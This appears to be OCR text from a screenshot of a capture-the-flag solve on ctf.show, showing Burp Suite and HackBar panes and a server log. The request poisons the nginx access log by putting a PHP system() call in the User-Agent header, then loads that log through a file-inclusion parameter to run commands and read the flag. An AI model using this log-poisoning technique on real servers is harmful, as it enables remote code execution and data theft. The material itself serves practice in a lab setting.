 Request
Response
Inspector
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
Selection
1 GET /?file=file:///var/log/nginx/access.log HTTP/1.1
2 Host: 872bcdd0-c01b-4c9f-9bc7-1ab8d8e21d04.challenge.ctf.show
3 User-Agent: 333333333<?php system('tac fl0g.php')?>
4 Accept:
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 19 Feb 2024 02:32:21 GMT
4 Content-Type: text/html; charset=UTF-8
Selected text
333333333<?php system(
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo() http://872bcd...nx/access.log ctf.show
872bcdd0-c01b-4c9f-9bc7-1ab8d8e21 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://872bcdd0-c01b-4c9f-9bc7-1ab8d8e21d04.challenge.ctf.show/?file=file:///var/log/nginx/access.log
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
172.12.0.5 - - [19/Feb/2024:02:24:26 +0000] "GET / HTTP/1.1" 200 2291 "http://872bcdd0-c01b-4c9f-9bc7-1ab8d8e21d04.challenge.ctf.show/" "Mozilla/5
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0" 172.12.0.5 - - [19/Feb/2024:02:2
+0000] "GET /?file=file:///var/log/nginx/access.log HTTP/1.1" 200 276 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
172.12.0.5 - - [19/Feb/2024:02:26:52 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0" 172.12.0.5 - - [19/Feb/2024:02:26:52 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0" 172.12.0.5 - - [19/Feb/2024:02:27:05 +0000] "GET /?file=file:///var/log/nginx/access.log HTTP/1.1" 200 785 "-" "Mozilla/5.0
(Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0.5 - - [19/Feb/2024:02:27:27 +0000] "GET /?file=file:///var/log/nginx/access.lo
HTTP/1.1" 200 972 "-" "222222222fl0g.php index.php " 172.12.0.5 - - [19/Feb/2024:02:27:36 +0000] "GET /?file=file:///var/log/nginx/access.log HTTP/1.1"
1114 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0.5 - - [19/Feb/2024:02:32:21 +0000] "GET /?file=file:///v
/log/nginx/access.log HTTP/1.1" 200 1302 "-" "333333333$flag="ctfshow{56017f9c-6037-4f27-bd84-ed6bffd417fa}"; */ # @link: https://ctfer.com # @em